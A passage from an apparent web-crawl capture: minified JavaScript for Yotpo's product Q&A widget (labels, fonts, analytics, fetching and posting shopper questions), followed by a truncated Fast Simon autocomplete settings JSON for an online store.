this.store.store.view.cssVars()},widgetWidthCalc(){return this.store.store.view.widgetWidthCalc()},displayClass(){return`yotpo-display-${this.store.store.view.state.displayType.toLowerCase()}`},deviceClass(){return`yotpo-device-${this.store.store.view.config.deviceType.toLowerCase()}`}},mounted(){this.store.store.view.setDisplayType();const e=new URLSearchParams(window.location.search),t=e.get("yoReviewsPage");t&&this.store.store.questions.setPageIndex(Number(t))},methods:{triggerShownEvent(){if(this.store.store.mode.config.isPreview||this.store.store.mode.config.isReadOnly)return;if(!this.store.store.emptyState.config.enableEmptyState&&this.store.store.mode.config.isEmptyState)return;const e=(new Date).getTime()-this.store.store.analytics.config.startLoadDate.getTime();this.store.trackEvent({appLoadDuration:e},Ml.SHOWN)}}}));o(4577);const Bd=(0,fs.Z)(jd,[["render",Ea]]);var Fd=Bd;const Dd=()=>({mounted(e,t){const{callback:o}=t.value,n=new IntersectionObserver((e=>{e[0].isIntersecting&&(o(),n.disconnect())}),{threshold:[0]});n.observe(e)}});var Rd=Dd;const Nd=["dev","ci","prod"];function zd(e){return Nd.includes(e)}const Ud="prod",Qd=zd(Ud)?Ud:"prod";function Vd(e){switch(e){case"ci":case"dev":return"/assets/";case"prod":return"https://yotpo-production.s3.amazonaws.com/widget-assets/QuestionsAndAnswersWidget/assets/"}}const $d=Vd(Qd);var Wd=o(5670),Zd=o(8541);const Kd={askAQuestionInputText:{key:"qna-question-form-ask-a-question-text",default:"Ask a question"},customQuestionFormTitleText:{key:"qna-question-form-title-text",default:"Ask a question about"},yourNameInputText:{key:"qna-question-form-your-name-text",default:"Your name"},yourEmailInputText:{key:"qna-question-form-your-email-text",default:"Your email address"},questionSubmitText:{key:"qna-question-submit-text",default:"Send"},emailDefaultMessageText:{key:"qna-email-default-message-text",default:"We'll send you an email to verify this question came from you."},yourEmailErrorMessageText:{key:"qna-email-error-message-text",default:"This field is required"},yourEmailAriaLabelText:{key:"qna-email-aria-label-message-text",default:"Enter your email address"},yourNameErrorMessageText:{key:"qna-name-error-message-text",default:"This field is required"},yourNameAriaLabelText:{key:"qna-name-aria-label-message-text",default:"Enter your name"},askAQuestionErrorMessageText:{key:"qna-question-error-message-text",default:"This field is required"},askAQuestionAriaLabelText:{key:"qna-question-aria-label-message-text",default:"Type your question"},thanksText:{key:"qna-thanks-text",default:"Thanks"},thanksBodyText:{key:"qna-thanks-body-text",default:"Your question has been sent."},continueShoppingButtonText:{key:"qna-continue-shopping-text",default:"Continue shopping"},readMoreText:{key:"qna-read-more-text",default:"Read more"},readLessText:{key:"qna-read-less-text",default:"Read less"},headline:{key:"qna-headline-text",default:"Questions & Answers"},qnaTabText:{key:"qna-tab-text",default:"Q&A"},askQuestionButtonText:{key:"qna-ask-question-button-text",default:"Ask a question"},qnaVerifiedUserText:{key:"qna-verified-user-text",default:"Verified User"},revievsTabText:{key:"revievs-tab-text",default:"Reviews"},titleText:{key:"qna-empty-state-title-text",default:"Have a question?"},bodyText:{key:"qna-empty-state-body-text",default:"Be the first to ask something about this product."},buttonText:{key:"qna-empty-state-button-text",default:"Ask a question"},customAnswererTitleText:{key:"reply-title",default:"Store Owner"},verifiedBuyerNameText:{key:"verified-buyer-name-text",default:"Verified Buyer"},authorIndicatorText:{key:"qna-author-indicator-text",default:"By"},qnaQuestionPrefixText:{key:"qna-question-prefix",default:"Q"},qnaAnswerPrefixText:{key:"qna-answer-prefix",default:"A"}},Gd=e=>{const t=Wd.g.removeEmptyFields(e),o={askAQuestionInputText:e[Kd.askAQuestionInputText.key],customQuestionFormTitleText:e[Kd.customQuestionFormTitleText.key],yourNameInputText:e[Kd.yourNameInputText.key],yourEmailInputText:e[Kd.yourEmailInputText.key],questionSubmitText:e[Kd.questionSubmitText.key],emailDefaultMessageText:e[Kd.emailDefaultMessageText.key],yourEmailErrorMessageText:e[Kd.yourEmailErrorMessageText.key],yourEmailAriaLabelText:e[Kd.yourEmailAriaLabelText.key],yourNameErrorMessageText:e[Kd.yourNameErrorMessageText.key],yourNameAriaLabelText:e[Kd.yourNameAriaLabelText.key],askAQuestionErrorMessageText:e[Kd.askAQuestionErrorMessageText.key],askAQuestionAriaLabelText:e[Kd.askAQuestionAriaLabelText.key],thanksText:e[Kd.thanksText.key],thanksBodyText:e[Kd.thanksBodyText.key],continueShoppingButtonText:e[Kd.continueShoppingButtonText.key],readMoreText:e[Kd.readMoreText.key],readLessText:e[Kd.readLessText.key],headline:e[Kd.headline.key],QNATabText:e[Kd.qnaTabText.key],askQuestionButtonText:e[Kd.askQuestionButtonText.key],qnaVerifiedUserText:e[Kd.qnaVerifiedUserText.key],revievsTabText:e[Kd.revievsTabText.key],titleText:e[Kd.titleText.key],bodyText:e[Kd.bodyText.key],buttonText:e[Kd.buttonText.key],customAnswererTitleText:e[Kd.customAnswererTitleText.key],verifiedBuyerNameText:e[Kd.verifiedBuyerNameText.key],authorIndicatorText:e[Kd.authorIndicatorText.key],qnaQuestionPrefixText:e[Kd.qnaQuestionPrefixText.key],qnaAnswerPrefixText:e[Kd.qnaAnswerPrefixText.key]},n=Zd.Customizations.mapValuesToKeys(Kd,t);return{...o,...n}};class Hd{constructor(e={}){this.setLabels(e)}getLabel(e){return this.labels[e]||""}createLabelsConfig(e={}){return{...Gd(e)}}setLabels(e={}){this.labels=this.createLabelsConfig(e)}}var Yd=o(1905);const Xd=["fonts.googleapis.com/css","cdn-widgetsrepository.yotpo.com/web-fonts/css","staticw2.yotpo.com/web-fonts/css"],Jd="yotpo-font",ep=(e,t,o)=>{const n=e.createElement("style");n.innerHTML=`\n  @font-face {\n    font-family: "${t.family}";\n    src: url('${t.url}');\n    font-display: swap;\n  }`,n.classList.add(Jd),o?o.appendChild(n):e.head.appendChild(n)},tp=(e,t,o)=>{if(Xd.some((e=>t.url.includes(e)))){const o=e.createElement("style");o.classList.add(Jd);let n="";n=`@import url('${t.url}');`,o.innerHTML=n,e.head.appendChild(o)}else{if(!t.url)return;ep(e,t,o)}},op=(e,t,o)=>{o&&o.forEach((o=>tp(e,o,t)))},{v4:np}=o(7466),rp={sequence:0,loaded:!1,apiRequestDuration:new Map},ip={storeId:"",productId:"",instanceId:"",instanceVersionId:"",sessionId:"",startLoadDate:new Date,widgetUuid:""};class ap{constructor(e,t,o,n,r,i){const a={...ip,storeId:e,instanceId:o,productId:t,instanceVersionId:n,widgetUuid:r,sessionId:np(),startLoadDate:i},s={...rp};this.analyticsConfig=a,this.analyticsState=ft(s)}get config(){return this.analyticsConfig}get state(){return this.analyticsState}setAnalyticsLoaded(e){this.setState({loaded:e})}setRequestDuration(e,t){this.analyticsState.apiRequestDuration.set(e,t)}setState(e){Object.assign(this.analyticsState,e)}}const sp={isReadOnly:{default:!1,key:"mode-read-only"},isPreview:{default:!1,key:"mode-preview"},isEmptyState:{default:!1,key:"mode-empty-state"},isLoading:{default:!1,key:"mode-is-loading"},isEmbedded:{default:!1,key:"mode-embedded"},widgetMode:{default:"standalone",key:"qna-embedded-mode-enabled"}},lp={isReadOnly:!1,isPreview:!1,isEmptyState:!1,isLoading:!1,isEmbedded:!1,widgetMode:"standalone"};class cp{constructor(e){const t=Wd.g.removeEmptyFields(e);if("boolean"===typeof t[sp.widgetMode.key]){const e=t[sp.widgetMode.key];t[sp.widgetMode.key]=e?vd.EMBEDDED:vd.STANDALONE}const o=Zd.Customizations.mapValuesToKeys(sp,t),n={...lp,...o};this.modeConfig=n}get config(){return this.modeConfig}}const up={};class dp{constructor(e){const t=Wd.g.removeEmptyFields(e),o={...up,...t};this.staticContentConfig=o}get config(){return this.staticContentConfig}}const pp="EAyPO9d6Z9W0pAOQan2RPoxOO8rFhyXOFnRA2xGA",fp={storeId:pp};class yp{constructor(e,t){e["mode-preview"]&&"false"!==e["mode-preview"]||e["mode-read-only"]&&"false"!==e["mode-read-only"]||null===t||(fp.storeId=t),this.accountConfig=fp}get config(){return this.accountConfig}}const hp={id:"4713994911841",title:"",description:"",url:"",imageUrl:""};class mp{constructor(e,t,o,n,r){null!==e&&(hp.id=e),hp.title=t,hp.description=o,hp.url=n,hp.imageUrl=r,this.productConfig=hp}get config(){return this.productConfig}}const gp=(e,t)=>t&&t<=60?"S":Da[e];var vp=o(5156);const bp={deviceType:"DESKTOP",widgetWidth:"100",lineSeparatorStyle:"smooth",rtl:!1,primaryColor:Ba.yotpoSkyBlue,textColor:Ba.yotpoBlack,backgroundColor:Ba.yotpoTransparent,secondaryFont:{font:{family:"'Nunito Sans'",url:"Nunito Sans@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_400.css",weight:"400",style:"normal",size:"14"}},primaryFont:{font:{family:"'Nunito Sans'",url:"Nunito Sans@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_700.css",weight:"700",style:"normal",size:"14"}}},wp={displayType:"L"},xp={isMobileOverride:{default:!1,key:"is-mobile"},rtl:{default:!1,key:"rtl"},widgetWidth:{default:"100",key:"view-widget-width"},primaryColor:{default:Ba.yotpoSkyBlue,key:"view-primary-color"},textColor:{default:Ba.yotpoB2BDarkGrey,key:"view-text-color"},backgroundColor:{default:Ba.yotpoTransparent,key:"view-background-color"},lineSeparatorStyle:{default:"smooth",key:"view-line-separator-style"},secondaryFont:{font:{family:{default:"Nunito Sans@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_400.css",key:"view-secondary-font",getter:function(e){return vp.FontService.getFontFamily(e,"|")}},url:{default:"Nunito Sans@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_400.css",key:"view-secondary-font",getter:function(e){return vp.FontService.getFontUrl(e,"|")}},weight:{default:"Nunito Sans@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_400.css",key:"view-secondary-font",getter:function(e){return vp.FontService.getFontWeight(e)}},style:{default:"Nunito Sans@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_400.css",key:"view-secondary-font",getter:function(e){return vp.FontService.getFontStyle(e)}}}},primaryFont:{font:{family:{default:"Nunito Sans@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_700.css",key:"view-primary-font",getter:function(e){return vp.FontService.getFontFamily(e,"|")}},url:{default:"Nunito Sans@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_700.css",key:"view-primary-font",getter:function(e){return vp.FontService.getFontUrl(e,"|")}},weight:{default:"Nunito Sans@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_700.css",key:"view-primary-font",getter:function(e){return vp.FontService.getFontWeight(e)}},style:{default:"Nunito Sans@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_700.css",key:"view-primary-font",getter:function(e){return vp.FontService.getFontStyle(e)}}}}};class kp{constructor(e){const t=Wd.g.removeEmptyFields(e),o=Zd.Customizations.mapValuesToKeys(xp,t);this.isOverridingMobile(t)?this.isMobileCustomization(t)&&(o.deviceType="MOBILE",o.displayType="S"):(o.deviceType=Ku.getDeviceType(),o.displayType=gp(o.deviceType,o.widgetWidth));const n={...bp,...o},r={...wp,...o};this.viewConfig=n,this.viewState=ft(r)}get config(){return this.viewConfig}get state(){return this.viewState}widgetWidthCalc(){const e=Fa[this.config.deviceType],t=e*parseFloat(this.config.widgetWidth)/100;return"MOBILE"==this.config.deviceType?e:t}cssVars(){return{"--primary-color":this.config.primaryColor,"--text-color":this.config.textColor,"--background-color":this.config.backgroundColor,"--primary-font-family":this.config.primaryFont.font.family,"--primary-font-weight":this.config.primaryFont.font.weight,"--primary-font-style":this.config.primaryFont.font.style,"--secondary-font-family":this.config.secondaryFont.font.family,"--secondary-font-weight":this.config.secondaryFont.font.weight,"--secondary-font-style":this.config.secondaryFont.font.style,"--yotpo-pure-black":Ba.yotpoPureBlack,"--yotpo-black":Ba.yotpoBlack,"--yotpo-b2b-dark-blue":Ba.yotpoB2BDarkBlue,"--yotpo-blue":Ba.yotpoBlue,"--yotpo-sky-blue":Ba.yotpoSkyBlue,"--yotpo-sky-blue-darker":Ba.yotpoSkyBlueDarker,"--yotpo-stars-orange":Ba.yotpoStarsOrange,"--yotpo-b2b-dark-grey":Ba.yotpoB2BDarkGrey,"--yotpo-b2b-medium-grey":Ba.yotpoB2BMediumGrey,"--yotpo-b2b-light-grey":Ba.yotpoB2BLightGrey,"--yotpo-initials-letters-grey":Ba.yotpoInitialsLettersGrey,"--yotpo-initials-letters-background-grey":Ba.yotpoInitialsLettersBackGroundGrey,"--yotpo-primary-text-black":Ba.yotpoPrimaryTextBlack,"--yotpo-disabled":Ba.yotpoDisabled,"--yotpo-empty-white":Ba.yotpoEmptyWhite,"--yotpo-form-dark-grey":Ba.yotpoFormDarkGrey,"--yotpo-form-border-black":Ba.yotpoFormBorderBlack,"--yotpo-separator-line-grey":Ba.yotpoSepartorLineGrey,"--yotpo-light-grey":Ba.yotpoLightGrey,"--yotpo-medium-grey":Ba.yotpoMediumGrey,"--yotpo-card-accent":Ba.yotpoCardAccent,"--yotpo-focused-blue":Ba.yotpoFocusedBlue}}setDisplayType(){const e=gp(this.config.deviceType,+this.config.widgetWidth);this.setState({displayType:e})}setState(e){Object.assign(this.viewConfig,e)}isOverridingMobile(e){return null!=e["is-mobile"]}isMobileCustomization(e){return"true"==e["is-mobile"].toLowerCase()}}const _p={enableEmptyState:!0},Cp={enableEmptyState:{default:_p.enableEmptyState,key:"qna-empty-state-enable"}};class Tp{constructor(e){const t=Wd.g.removeEmptyFields(e),o=Zd.Customizations.mapValuesToKeys(Cp,t),n={..._p,...o};this.emptyStateConfig=n}get config(){return this.emptyStateConfig}}function Sp(e){return e.map((e=>qp(e)))}function qp(e){return{id:e.id,content:e.content,date:e.created_at||"",shopper:{id:e.asker.id,name:e.asker.display_name},answers:e.answers.map((e=>({id:e.id,content:e.content,createdAt:e.created_at,storeOwner:e.store_owner_comment,answerer:{name:e.answerer.display_name,id:e.answerer.id}}))).sort(((e,t)=>Number(t.storeOwner)-Number(e.storeOwner)||new Date(e.createdAt).getTime()-new Date(t.createdAt).getTime()))}}const Mp={questionsList:[],page:1,perPage:5,totalQuestions:0,questionsLoaded:!1,isQuestionModalOpen:!1},Ep={dateFormat:"DD/MM/YY",showDate:!0,showAvatar:!0,showBadge:!0,avatarFormat:"icon",shopperNameFormat:"firstNameWithInitial",showHeadline:!0,summary:"{{answered_questions_count}} answered questions",showSummary:!0,answerADALabelText:"Answers on Content by {{shopper_name}} on {{date}}"},Op={perPage:{default:5,key:"content-pagination-per-page"},dateFormat:{default:"DD/MM/YY",key:"content-date-format"},showDate:{default:!0,key:"content-date-enable"},showAvatar:{default:!0,key:"shopper-avatar-enable"},showBadge:{default:!0,key:"shopper-badge-enable"},avatarFormat:{default:"icon",key:"shopper-avatar-format"},shopperNameFormat:{default:"firstNameWithInitial",key:"shopper-name-format"},showHeadline:{default:!0,key:"qna-headline-enable"},summary:{default:"{{answered_questions_count}} answered questions",key:"qna-summary-text"},showSummary:{default:!0,key:"qna-summary-enable"},answerADALabelText:{key:"qna-answer-ada-label-text",default:Ep.answerADALabelText}};class Pp{constructor(e){const t=Wd.g.removeEmptyFields(e),o=Zd.Customizations.mapValuesToKeys(Op,t),n={...Mp,...o},r={...Ep,...o};this.questionsConfig=r,this.questionsState=ft(n)}get state(){return this.questionsState}get config(){return this.questionsConfig}setQuestionsData(e,t,o){const n=Sp(e),r="MOBILE"===o?t.concat(n):n;this.setQuestionsList(r)}setEmptyQuestionsData(e){this.setQuestionsData([],[],e)}setPaginationData(e){this.setState({page:e.page,perPage:e.per_page,totalQuestions:e.total.questions})}setIsQuestionModalOpen(e){this.setState({isQuestionModalOpen:e})}setQuestionsLoaded(e){this.setState({questionsLoaded:e})}setQuestionsList(e){this.setState({questionsList:e})}setPageIndex(e){this.setState({page:e})}setState(e){Object.assign(this.questionsState,e)}}var Lp=o(6263);async function Ap(e){const t=Ip(e),o={...t,value:e.context.store_id,context:{...t.context,session_id:e.context.session_id,sequence:e.context.sequence.toString(),widget_instance_id:e.context.instance_id,instance_version_id:e.context.instance_version_id,store_id:e.context.store_id,product_id:e.context.product_id,device_type:e.context.device_type,widget_placement:e.context.widget_placement.toUpperCase()}};Lp.YotpoAnalytics.track(e.context.store_id,o).catch((()=>{}))}function Ip(e){switch(e.context.eventAction){case Ml.SHOWN:return El.create({action:"shown",label:"app",context:{app_load_duration:e.appLoadDuration}});case Ml.PAGINATION_ITEM_CLICK:return El.create({action:"clicked_on",label:"page",property:"pagination",context:{page:e.page}});case Ml.TRADEMARK_CLICKED:return El.create({action:"clicked_on",label:"yotpo_link",property:"yotpo_trademark"});case Ml.ERROR:return El.create({action:"error",label:e.label,context:{error_message:e.errorMessage}});case Ml.BUTTON_CLICKED:return El.create({action:"clicked_on",label:e.label,property:e.property,context:e.context||{}});case Ml.LOADED:return El.create({action:"loaded",label:e.label,property:e.property,context:e.context||{}});default:return El.create({action:"error"})}}const jp=(e,t)=>Dp($a+e,"get","json",t),Bp=(e,t)=>Dp($d+e,"get","json",t),Fp=(e,t,o,n="json")=>Dp($a+e,"post",n,t||void 0,o),Dp=(e,t,o,n,r)=>Np(e,Rp(t,o,n,r)),Rp=(e,t,o,n)=>({method:e,headers:zp(t,o),credentials:"omit",body:n,redirect:"follow"}),Np=async(e,t)=>{const o=new Date,n=await $p(e,!0,t);return Up(n,o)},zp=(e,t)=>({Accept:"application/json","Content-Type":`application/${e}`,...t}),Up=async(e,t)=>{if(!e)return Promise.resolve({});if(Vp(e))return e;const o=new Date,n=o.getTime()-t.getTime();return Qp(e,n)},Qp=(e,t)=>({data:{response:{...e.response}},config:{yometadata:{duration:t}},status:e.status}),Vp=e=>!!e&&"object"===typeof e&&"data"in e&&"config"in e;async function $p(e,t=!1,o){const n=await fetch(e,o);return t?n.json():n}const Wp="YOTPO_MACAROON_QUESTIONS_DEMO_DATA",Zp="demoData.json",Kp=(e,t)=>Hp(e,t);function Gp(e,t){const o=localStorage.getItem(e);return o?Promise.resolve(JSON.parse(o)):Bp(t).then((t=>(localStorage.setItem(e,JSON.stringify(t)),Promise.resolve(t))))}function Hp(e,t){return new Promise((o=>{Gp(Wp,Zp).then((n=>{const r=Yp(n,t,e),i={page:t,per_page:e,total:n.data.response.pagination.total},a={questions:r,pagination:i};return o({...n,data:{...n.data,response:a}})}))}))}function Yp(e,t,o){return e.data.response.questions.slice((t-1)*o,t*o)}var Xp={getQuestions(e,t,o,n,r){return e?Kp(n,r):jp(`/v1/widget/${t}/products/${o}/questions?page=${r}&per_page=${n}`)},postQuestion(e){const t=this.getQuestionsReqParams(e);return Fp("/questions/send_confirmation_mail",null,t,"x-www-form-urlencoded")},getQuestionsReqParams(e){return new URLSearchParams([["review_content",e.content],["display_name",e.name],["email",e.email],["appkey",e.storeId],["review_source","widget_v2"],["sku",e.productId],["product_title",e.productTitle],["product_description",e.productDescription],["product_url",e.productUrl],["product_image_url",e.productImageUrl]])}};class Jp{constructor(e,t,o,n,r,i,a,s,l,c,u,d){const p=new cp(e),f=new dp(t),y=new Pp(e),h=new yp(e,o),m=new mp(n,r,i,a,s),g=new kp(e),v=new Tp(e),b=new ap(o,n,l,c,u,d.startLoadDate);this.widgetStore={storeLoaded:!0,mode:p,staticContent:f,questions:y,account:h,product:m,view:g,emptyState:v,analytics:b}}async awaitInitComplete(){let e=1;while(!this.widgetStore.storeLoaded&&e<=3)await new Promise((t=>setTimeout(t,3e3*e))),e++;return Promise.resolve()}get store(){return this.widgetStore}trackEvent(e,t){return this.store.mode.config.isPreview||this.store.mode.config.isReadOnly?{}:(e.context={...e.context,eventAction:t,store_id:this.store.analytics.config.storeId,instance_id:this.store.analytics.config.instanceId,product_id:this.store.analytics.config.productId,instance_version_id:this.store.analytics.config.instanceVersionId,session_id:this.store.analytics.config.sessionId,sequence:this.store.analytics.state.sequence,device_type:this.store.view.config.deviceType,widget_placement:this.store.mode.config.isEmbedded?vd.EMBEDDED:vd.STANDALONE},Ap(e).then((()=>{this.store.analytics.state.sequence+=1})),e)}async fetchQuestions(){this.setQuestionsLoaded(!1);const e=this.store.view.config.deviceType,t=this.store.questions.state,o=t.questionsList,n=this.store.mode.config.isPreview||this.store.mode.config.isReadOnly;Xp.getQuestions(n,this.store.account.config.storeId,this.store.product.config.id,t.perPage,t.page).then((t=>{const n=t.config.yometadata.duration;this.store.questions.setQuestionsData(t.data.response.questions,o,e),this.store.questions.setPaginationData(t.data.response.pagination),this.trackWidgetLoaded({context:{questions:n}})})).catch((t=>{const o=t.response?.data?.status?.message??"Failed to fetch questions";this.trackEvent({label:"questions_fetch_error",errorMessage:o},Ml.ERROR),this.store.questions.setEmptyQuestionsData(e),this.trackWidgetLoaded({context:{questions:0}})})).finally((()=>{this.setQuestionsLoaded(!0)}))}async postQuestion(e){if(this.store.mode.config.isReadOnly||this.store.mode.config.isPreview)return Promise.resolve();const t={productId:this.store.product.config.id,storeId:this.store.account.config.storeId,productTitle:this.store.product.config.title,productDescription:this.store.product.config.description,productUrl:this.store.product.config.url,productImageUrl:this.store.product.config.imageUrl,content:e.content,name:e.name,email:e.email};return Xp.postQuestion(t)}setQuestionsLoaded(e){this.store.questions.setQuestionsLoaded(e)}trackWidgetLoaded(e){if(this.store.analytics.state.loaded)return;if(!this.store.emptyState.config.enableEmptyState&&0===this.store.questions.state.questionsList.length)return;const t={...e.context,status:"ok",duration:(0,Yd.getWidgetDurationStats)(El.category,this.store.analytics.config.widgetUuid),empty_state:this.store.emptyState.config.enableEmptyState&&0===this.store.questions.state.questionsList.length};this.trackEvent({label:"widget",property:"widget",context:t},Ml.LOADED),this.store.analytics.setAnalyticsLoaded(!0)}}const{v4:ef}=o(7466);class tf{init(e){this.widgetUuid=ef(),(0,Yd.markWidgetStart)(El.category,this.widgetUuid),this.startLoadDate=new Date,this.element=e.element,this.instanceId=this.element.getAttribute("data-yotpo-instance-id")||"",this.productId=this.element.getAttribute("data-yotpo-product-id")||"",this.productTitle=this.element.getAttribute("data-yotpo-name")||"",this.productDescription=this.element.getAttribute("data-yotpo-description")||"",this.productUrl=this.element.getAttribute("data-yotpo-url")||"",this.productImageUrl=this.element.getAttribute("data-yotpo-image-url")||"",this.instaceVersionId=e.metadata.instanceVersionId||"",this.merchantData=e.merchantData,this.staticContent=e.metadata.staticContent,this.areFontsLoaded=e.areFontsLoaded;const t=this.getLowerCaseKeysMap(e.metadata.customizations);this.overridenCustomizations=this.getCustomizations(t),this.labelsService=new Hd(this.overridenCustomizations)}run(){const e=new Jp(this.overridenCustomizations,this.staticContent,this.merchantData.guid,this.productId,this.productTitle,this.productDescription,this.productUrl,this.productImageUrl,this.instanceId,this.instaceVersionId,this.widgetUuid,{startLoadDate:this.startLoadDate});if(!this.areFontsLoaded){const t={url:e.store.view.config.primaryFont.font.url,family:e.store.view.config.primaryFont.font.family},o={url:e.store.view.config.secondaryFont.font.url,family:e.store.view.config.secondaryFont.font.family};op(document,this.element.parentElement,[t,o])}Ta(Fd,{store:e}).directive("intersection",Rd()).provide(Us,this.labelsService).mount(this.element)}getCustomizations(e){const t=this.getQueryParams(),o=this.getElementAttributes();return{...e,...o,...t}}getElementAttributes(){const e={};for(let t=0,o=this.element.attributes,n=o.length;t<n;t++){const n=o[t].nodeName;e[n.toLowerCase()]=(o[t].nodeValue||"").toString()}return e}getQueryParams(){const e=window.location.search.substring(1),t={},o=e.split("&");return o.forEach((e=>{const o=e.split("="),n=decodeURIComponent(o[0]).toLowerCase();t[n]=decodeURIComponent(o.length>1?o[1]:"")})),"prod"!==Qd||window.location.host.includes("yotpo.com")?t:{}}getLowerCaseKeysMap(e){const t={};return Object.keys(e).forEach((o=>{t[o.toLowerCase()]=e[o]})),t}}"undefined"!==typeof yotpoWidgetsContainer&&((0,Yd.markWidgetLoaded)(El.category),yotpoWidgetsContainer["QuestionsAndAnswers"]=()=>new tf)}()})();

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://settings.fastsimon.com/settings/autocomplete?uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1
body_size: 1912
content:
{"suspended":false,"language":"en","platform":"BigCommerce","site_url":"https://www.carsondellosa.com/","cdn_cache_key":1768884424,"categories_count":2,"turbolinks_count":3,"popular_searches_count":4,"recent_count":0,"product_count":3,"articles_count":5,"show_description":true,"theme":"list","show_price":true,"display_popular_on_focus":true,"order":["recent-searches","products","categories","turbolinks","popular-searches"],"css":".fs-category-container .fs-category-title {\r\n  font-family: Heebo, Arial, Helvetica, sans-serif !important;\r\n}","is_mobile_optimized":false,"customization":{"text":{"color":"#666","colorHover":"#333"},"background":{"hoverGradientBottom":"#f2f2f2","hoverGradientTop":"#f2f2f2"},"border":{"color":"#ccc","radius":1,"width":1},"dropdown":{"backgroundColor":"#fff","width":0},"headers":{"backgroundColor":"#fff","textColor":"#9b9b9b"},"shadow":{"color":"#666","blur":0,"horizontal":0,"vertical":0}},"is_category_thumbnail":false,"serp":true,"price_format":"min_price","renames":null,"is_v1_fetch_required":false,"serp_version":2,"avoid_decimal_price":false,"currency_position":"auto","is_attentive_recommendations":false,"is_round_up_converted_price":false,"total_product_count":6113,"custom_html_bottom":null,"autocomplete_settings":{"desktopSettings":{"layout":"vertical","order":[{"type":"recent-searches","name":"recent-searches","count":5,"visible":true},{"type":"products","name":"products","count":3},{"type":"categories","name":"categories","count":2,"visible":true},{"type":"turbolinks","name":"turbolinks","count":3,"visible":true},{"type":"popular-searches","name":"popular-searches","count":4}]},"tabletSettings":{"layout":"vertical","order":[{"type":"recent-searches","name":"recent-searches","count":5,"visible":true},{"type":"products","name":"products","count":3},{"type":"categories","name":"categories","count":2,"visible":true},{"type":"turbolinks","name":"turbolinks","count":3,"visible":true},{"type":"popular-searches","name":"popular-searches","count":4}]},"mobileSettings":{"layout":"vertical","order":[{"name":"Recent searches","type":"recent-searches","count":3,"visible":true},{"name":"Products","type":"products","count":2},{"name":"Categories","type":"categories","count":3,"visible":true},{"count":3,"name":"Quick links","type":"turbolinks","visible":true},{"name":"Popular searches","type":"popular-searches","count":3},{"count":0,"name":"Articles","type":"articles","visible":false}]}},"isContent":false,"isSPA":false,"isNoCodeActive":true,"takeoverCategoriesNavigation":true,"isAvoidPriceForNonLogin":false,"isAvoidCompareAtPrice":false,"editor_settings":{"style":{"font":{"font":"Arial","fontSize":"14px","fontWeight":"700","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"dropdownBackgroundColor":"#fff","border":"1px solid #ccc","borderRadius":1,"dropdownWidth":0,"shadow":"0px 0px 0px 0px #666","padding":"0px","isDimOnFocus":false,"headerTextColor":"#9b9b9b","headerBackgroundColor":"#fff","subItemColor":"#696969","subItemColorOnHover":"#333","subItemBackgroundColor":"#ffffff","subItemBackgroundColorOnHover":"#f2f2f2","subItemBorder":"unset","subItemBorderRadius":"unset","headerTextColorOnHover":"#333","textColorOnHover":"#333"},"layout":{"layout":{"desktop":"vertical","tablet":"vertical","mobile":"vertical"},"isOptimizedOnMobileSearch":{"desktop":false,"tablet":false,"mobile":false},"isThumbnailsOnMobile":false,"isPopularProductOnFocus":true,"customHtmlBottom":"","order":{"desktop":[{"count":5,"name":"recent-searches","type":"recent-searches","visible":true},{"count":3,"name":"products","type":"products","visible":true},{"count":2,"name":"categories","type":"categories","visible":true},{"count":3,"name":"turbolinks","type":"turbolinks","visible":true},{"count":4,"name":"popular-searches","type":"popular-searches","visible":true},{"count":5,"name":"Articles","type":"articles","visible":true}],"tablet":[{"count":5,"name":"recent-searches","type":"recent-searches","visible":true},{"count":3,"name":"products","type":"products","visible":true},{"count":2,"name":"categories","type":"categories","visible":true},{"count":3,"name":"turbolinks","type":"turbolinks","visible":true},{"count":4,"name":"popular-searches","type":"popular-searches","visible":true},{"count":5,"name":"Articles","type":"articles","visible":true}],"mobile":[{"count":3,"name":"Recent searches","type":"recent-searches","visible":true},{"count":2,"name":"Products","type":"products","visible":true},{"count":3,"name":"Categories","type":"categories","visible":true},{"count":3,"name":"Quick links","type":"turbolinks","visible":true},{"count":3,"name":"Popular searches","type":"popular-searches","visible":true},{"count":0,"name":"Articles","type":"articles","visible":false}]},"isRecentlyViewedProductOnFocus":false},"product":{"backgroundColor":"#ffffff","border":"unset","borderRadius":"unset","showBgColorOnHover":true,"hoverBackgroundColor":"#f2f2f2","compare":{"color":"#000000","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"gridPosition":{"areaName":"compare","numOfCols":1,"row":2},"isActive":true,"margin":"unset","shadow":"unset"},"dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"imageRatio":{"imageRatio":1,"imageFit":"cover"},"padding":"3px","info":{"grid":{"gridAreas":"\"title title title title\" \"price price price price\" \"compare compare compare 